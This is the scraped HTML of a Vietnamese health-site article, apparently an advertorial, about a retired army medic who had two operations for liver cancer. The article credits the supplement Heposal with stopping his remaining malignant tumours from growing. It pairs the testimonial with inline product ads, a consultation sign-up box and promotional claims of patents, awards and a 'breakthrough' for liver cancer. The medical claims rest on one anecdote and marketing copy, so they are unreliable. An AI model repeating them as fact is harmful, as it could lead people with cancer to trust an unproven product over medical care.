    	    <img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-14449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li id="menu-item-14450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li id="menu-item-14451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li id="menu-item-14452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://loikhuyenduocsi.org/">
		        <img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 51px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<p id="breadcrumbs"><span><span><a href="https://loikhuyenduocsi.org/">Trang chủ</a></span> » <span><a href="https://loikhuyenduocsi.org/gan">Gan</a></span> » <span class="breadcrumb_last" aria-current="page">Cựu quân y hai lần thoát khỏi u gan ác tính mở ra tia hy vọng sống cho người mắc bệnh hiểm nghèo</span></span></p>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Cựu quân y hai lần thoát khỏi u gan ác tính mở ra tia hy vọng sống cho người mắc bệnh hiểm nghèo</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner  jeg_link_underline">
								<p><i><span style="font-weight: 400;"><strong>Ở phường Ninh Xá, tỉnh Bắc Ninh, có lẽ không ai không biết đến trường hợp của chú Tạ Đình Chấn (65 tuổi) &#8211; cựu quân mắc bệnh ung thư gan đã hai lần thoát khỏi khối u ác tính. Câu chuyện của chú đã mở ra một tia hy vọng lớn cho những người đang mắc căn bệnh nan y về cơ hội được kéo dài sự sống.</strong> </span></i></p>
<h2><b>XUẤT HIỆN U GAN ÁC TÍNH BIẾN CHỨNG TỪ VIÊM GAN B</b></h2>
<p><span style="font-weight: 400;">Trong lần đi khám sức khỏe định kỳ tại bệnh viện tỉnh năm 2012, chú Tạ Đình Chấn &#8211; cựu quân y đã nghỉ hưu,  bất ngờ phát hiện khối u ác tính ở gan do viêm gan B mạn tính gây nên. Nghe tin, chú bần thần, suy sụp. Cả cuộc đời ăn uống lành mạnh, thể dục thể thao thường xuyên, không rượu bia, thuốc lá&#8230;thế mà về già lại mắc phải căn bệnh quái ác này.</span></p>
<figure id="attachment_11145" aria-describedby="caption-attachment-11145" style="width: 924px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-11145 size-full" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-7.jpg" alt="" width="924" height="523" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-7.jpg 924w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-7-300x170.jpg 300w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-7-768x435.jpg 768w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-7-750x425.jpg 750w" data-sizes="(max-width: 924px) 100vw, 924px" /><noscript><img decoding="async" class="wp-image-11145 size-full" src="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-7.jpg" alt="" width="924" height="523" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-7.jpg 924w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-7-300x170.jpg 300w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-7-768x435.jpg 768w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-7-750x425.jpg 750w" sizes="(max-width: 924px) 100vw, 924px" /></noscript><figcaption id="caption-attachment-11145" class="wp-caption-text"><em><strong>Kết quả phiếu siêu âm ổ bụng</strong></em></figcaption></figure>
<p><span style="font-weight: 400;">Tuy nhiên, trong cái rủi cũng có cái may, bác sĩ bảo chú “<em>Tế bào u gan của anh chưa xuất hiện tình trạng di căn xa, cắt bỏ sớm có khả năng gan phục hồi</em>”.</span></p>
<p><span style="font-weight: 400;">Chú về nhà báo cho gia đình và khăn gói tới bệnh viện K để làm thủ tục và tiến hành nhập viện để cắt bỏ khối u ác tính. Với bản lĩnh kiên cường của một người quân y, chú đã vượt qua ca mổ một cách dễ dàng. Sức khỏe của chú cũng mau chóng ổn định và trở lại cuộc sống bình thường.</span></p>
<p><span style="font-weight: 400;">Kể từ ngày mổ u gan, chú Chấn càng quan tâm tới sức khỏe của mình hơn, </span><span style="font-weight: 400;">sức khỏe chú dần dần khôi phục, sắc mặt, da dẻ trở nên hồng hào. Nhìn ngoài, nếu không nói, dường như chẳng ai biết chú đang mang trong mình căn bệnh hiểm nghèo.</span></p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><a href='https://heposal.vn/diem-ban?utm_source=Loikhuyenduocsi.org&utm_campaign=Vitri_InlinePost' rel="noopener" class='adlink ads_image align-center'>
                                    <img src='https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://loikhuyenduocsi.org/wp-content/uploads/2022/09/728x90.jpg' alt='Heposal đã có mặt tại các nhà thuốc' data-pin-no-hover="true">
                                </a><a href='https://heposal.vn/diem-ban?utm_source=Loikhuyenduocsi.org&utm_campaign=Vitri_InlinePost' rel="noopener" class='adlink ads_image_tablet align-center'>
                                    <img src='https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://loikhuyenduocsi.org/wp-content/uploads/2022/09/1200x1200.jpg' alt='Heposal đã có mặt tại các nhà thuốc' data-pin-no-hover="true">
                                </a><a href='https://heposal.vn/diem-ban?utm_source=Loikhuyenduocsi.org&utm_campaign=Vitri_InlinePost' rel="noopener" class='adlink ads_image_phone align-center'>
                                    <img src='https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://loikhuyenduocsi.org/wp-content/uploads/2022/09/1200x1200.jpg' alt='Heposal đã có mặt tại các nhà thuốc' data-pin-no-hover="true">
                                </a></div></div>
<h2><b>UNG THƯ GAN DI CĂN, KHỐI U MỚI XUẤT HIỆN ĐE DỌA ĐẾN TÍNH MẠNG Ở MỨC BÁO ĐỘNG</b></h2>
<p><span style="font-weight: 400;">Tưởng chừng mọi chuyện đã đi vào dĩ vãng vào và có chuyển biến tốt lên thì đến năm 2015, các dấu hiệu cũ quay lại như chán ăn, mệt mỏi, sụt cân, buồn nôn, đau bụng mạn sườn phải nên chú đi khám. Bác sĩ phát hiện thêm một khối u ác tính ở gan có kích thước khoảng 2 phân: “<em>Cả 2 giáo sư trực tiếp kiểm tra sức khỏe cho tôi đều cảnh báo gan đang có dấu hiệu hình thành u gan đa ổ. Nếu không điều trị ngăn chặn sự phát triển của khối u sẽ gây ảnh hưởng đến tính mạng</em>”. </span></p>
<figure id="attachment_11144" aria-describedby="caption-attachment-11144" style="width: 932px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-11144 size-full" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-6.jpg" alt="" width="932" height="526" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-6.jpg 932w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-6-300x169.jpg 300w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-6-768x433.jpg 768w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-6-750x423.jpg 750w" data-sizes="(max-width: 932px) 100vw, 932px" /><noscript><img decoding="async" class="wp-image-11144 size-full" src="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-6.jpg" alt="" width="932" height="526" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-6.jpg 932w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-6-300x169.jpg 300w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-6-768x433.jpg 768w, https://loikhuyenduocsi.org/wp-content/uploads/2020/06/anh-6-750x423.jpg 750w" sizes="(max-width: 932px) 100vw, 932px" /></noscript><figcaption id="caption-attachment-11144" class="wp-caption-text"><em><strong>Chú Chấn ghi chép lại mọi kết quả khám bệnh để theo dõi sức khỏe</strong></em></figcaption></figure>
<p><span style="font-weight: 400;">Bất ngờ, buồn bã, hai vợ chồng chú Chấn cũng lại chỉ biết động viên nhau tiếp tục bước vào ca mổ lần hai tại bệnh viện Việt Đức.</span></p>
<p><span style="font-weight: 400;">Mặc dù ca mổ đã thành công, khối u được loại bỏ, thế nhưng sự “bất an” “lo lắng” vẫn luôn còn đó, nhất là khi bác sĩ cảnh báo khả năng tái phát khối u trong gan của chú rất cao, cần phải thường xuyên theo dõi. </span></p>
<p><span style="font-weight: 400;">Ở tuổi 65, hai ca mổ thực sự đã bào mòn sức khỏe của chú rất nhiều. Nếu như ở lần mổ thứ nhất, sức khỏe của chú còn 7 phần thì đến lần mổ thứ 2, chú chỉ còn lại 5 phần. Những tháng ngày “ăn nằm” tại bệnh viện, đối mặt với những mũi kim, vốc thuốc khiến chú vô cùng ám ảnh, chỉ nhắc lại thôi cũng đủ chú sợ hãi.</span></p>
<h2><b>CHẶN ĐỨNG SỰ PHÁT TRIỂN CỦA KHỐI U MỚI,  TẾ BÀO GAN HỒI PHỤC KHỎE MẠNH</b></h2>
<p><span style="font-weight: 400;">Thời gian sau đó, đối với chú, mỗi lần đi khám bệnh là mỗi lần đeo đẳng một nỗi sợ. Rồi cơn ác mộng thực sự cũng đến, khối u đã phẫu thuật còn chưa thể bình phục hẳn thì ở gan lại thêm 2 khối u ác tính mới đang hình thành, có dấu hiệu di căn</span><span style="font-weight: 400;">. Chẳng thể lạc quan như lần một, lần hai, lần này chú Chấn suy sụp hẳn, nhiều tháng liền trằn trọc, mất ngủ, sống trong hoang mang và vô vọng.</span></p>
<p><span style="font-weight: 400;">Mọi chuyện đi vào bế tắc cho đến một hôm, người con trai cả giới thiệu cho bố một sản phẩm chuyên về gan có tên Heposal. </span><span style="font-weight: 400;">Qua quá trình tìm hiểu, chú thấy rất tin tưởng bởi đây là sản phẩm đầu tiên và duy nhất được cấp bằng sáng chế độc quyền của Mỹ và Đài Loan, do tiến sĩ Trần Đức Dũng nghiên cứu trong suốt 10 năm trờ</span><span style="font-weight: 400;">i. Chú chia sẻ: &#8220;<em>Heposal chỉ có 2 thành phần chính nhưng đã được khoa học chứng minh và cả thế giới công nhận. Sản phẩm chỉ có 2 thành phần nhưng còn tốt hơn rất nhiều những sản phẩm mấy chục, mấy trăm các loại thành phần khác nhau.</em>”</span></p>
<figure id="attachment_12205" aria-describedby="caption-attachment-12205" style="width: 846px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-12205" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2020/08/232rdf.jpg" alt="" width="846" height="473" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/08/232rdf.jpg 846w, https://loikhuyenduocsi.org/wp-content/uploads/2020/08/232rdf-300x168.jpg 300w, https://loikhuyenduocsi.org/wp-content/uploads/2020/08/232rdf-768x429.jpg 768w, https://loikhuyenduocsi.org/wp-content/uploads/2020/08/232rdf-750x419.jpg 750w" data-sizes="(max-width: 846px) 100vw, 846px" /><noscript><img decoding="async" class="size-full wp-image-12205" src="https://loikhuyenduocsi.org/wp-content/uploads/2020/08/232rdf.jpg" alt="" width="846" height="473" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/08/232rdf.jpg 846w, https://loikhuyenduocsi.org/wp-content/uploads/2020/08/232rdf-300x168.jpg 300w, https://loikhuyenduocsi.org/wp-content/uploads/2020/08/232rdf-768x429.jpg 768w, https://loikhuyenduocsi.org/wp-content/uploads/2020/08/232rdf-750x419.jpg 750w" sizes="(max-width: 846px) 100vw, 846px" /></noscript><figcaption id="caption-attachment-12205" class="wp-caption-text"><em><strong>Toàn bộ sản phẩm Heposal chú Chấn đã sử dụng suốt gần 3 năm trời</strong></em></figcaption></figure>
<p><span style="font-weight: 400;">Sau 2 tuần sử dụng, điều đầu tiên chú Chấn cảm nhận rõ rệt nhất là ăn ngon hơn, dễ ngủ hơn trước, đi kiểm tra thì các chỉ số về gan đều đang dần cải thiện. Nhận được những tín hiệu tích cực, chú tiếp tục sử dụng sản phẩm, đồng thời vẫn đi kiểm tra hàng tháng, theo dõi sát sao bệnh tình của bản thân.</span></p>
<p><span style="font-weight: 400;">Kết quả tái khám sau 6 tháng khiến chú bất ngờ trong sự vui sướng. </span><span style="font-weight: 400;">Bác sĩ cho biết khối u đã ngừng phát triển, tế bào gan đều ở trạng thái tốt, khả năng u gan tái phát là rất thấp.</span></p>
<div class="jeg_video_container jeg_video_content"><iframe data-lazyloaded="1" src="about:blank" title="Thoát khỏi U Gan do Viêm Gan B, khối U ngừng phát triển chỉ sau vài tháng" width="500" height="281" data-src="https://www.youtube.com/embed/FcI89YE6OLc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe title="Thoát khỏi U Gan do Viêm Gan B, khối U ngừng phát triển chỉ sau vài tháng" width="500" height="281" src="https://www.youtube.com/embed/FcI89YE6OLc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></div>
<p><span style="font-weight: 400;">Chú hồ hời chia sẻ: <em>“Đi kiểm tra định kỳ, chức năng gan vẫn duy trì bình thường, chỉ số men gan thấp, chỉ số virus viêm gan B trong gan cũng ở dưới mức hoạt động. Gan của tôi vẫn còn 2 khối u nhỏ, nhưng từ khi sử dụng sản phẩm Heposal, kích thước khối u ổn định, không còn phát triển nữa. Sản phẩm rất tốt cho những người bệnh như tôi, bảo vệ gan cả về đường dài và đường ngắn</em>”.</span></p>
		<div data-elementor-type="page" data-elementor-id="11385" class="elementor elementor-11385">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7e9624d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e9624d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-955fc69" data-id="955fc69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ab3b528 elementor-widget elementor-widget-text-editor" data-id="ab3b528" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>&#8211; Bạn gặp <strong>nước tiểu </strong>lúc<strong> vàng</strong> lúc <strong>trong</strong>; thường xuyên <strong>chán ăn,</strong> <strong>chướng bụng</strong>, <strong>đầy hơi</strong>; cơ thể <strong>mụn nhọt, mày đay đay</strong>; thường xuyên <strong>đau tức hạ sườn phải</strong>, <strong>mất ngủ mệt mỏi</strong> nhưng không biết mình có mắc phải U GAN không? <br />&#8211; Đi khám hoặc dùng nhiều phương kháp khác nhau nhưng u gan không giảm</p><p style="text-align: center;"><strong>Để lại biểu hiện và số điện thoại để được tư vấn kỹ càng</strong></p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-41bb08f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41bb08f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4dda834" data-id="4dda834" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e0556c elementor-button-success elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="6e0556c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjExNDkwIiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-check-circle"></i>			</span>
						<span class="elementor-button-text">ĐẶT LỊCH TƯ VẤN</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-281e861" data-id="281e861" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1520533 elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="1520533" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:1800%201796" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-user"></i>			</span>
						<span class="elementor-button-text">KHÁM ONLINE MIỄN PHÍ</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-743b4121 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="743b4121" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5839f9ef" data-id="5839f9ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4819d4bf elementor-widget elementor-widget-heading" data-id="4819d4bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">HEPOSAL – NGHIÊN CỨU ĐỘT PHÁ CHO NGƯỜI MẮC UNG THƯ GAN</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-18f22b1b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="18f22b1b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Sản phẩm đầu tiên kết hợp 2 thành phần quý Ưng Bất Bạc và Phosphocomplex, <b>được cấp bằng sáng chế của Mỹ và  Đài Loan.</b></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Được<b> văn phòng chính phủ</b> chọn làm quà tặng cho đại sứ quán Mỹ</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Sản phẩm đã được chứng minh lâm sàng giúp hạ men gan sau khi sử dụng Ưng Bất Bạc tại <b>Bộ môn Dược lý – Học Viện Quân Y</b>.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Nhận được <b>giải thưởng Hứa Hồng Nguyên</b> (Đài Loan) và các giải thưởng lớn trong nước</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Bào chế dưới dạng viên uống trên dây chuyền khép kín, hiện đại hàng đầu đạt chuẩn <b>GMP – WHO</b></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Thành quả công trình nghiên cứu <b>10 năm</b> của TS Trần Đức Dũng.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Ưng Bất Bạc có trong Heposal được chứng minh đem <b>hiệu quả vượt trội</b> trong việc hỗ trợ bảo vệ tế bào gan so với các thảo dược khác như: <b>Cà gai leo, Diệp hạ châu, Giảo cổ lam, Actiso, Tam thất, Mật nhân và Nghệ</b>...bởi Ts.Dũng</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-13b8e0f elementor-widget elementor-widget-image" data-id="13b8e0f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
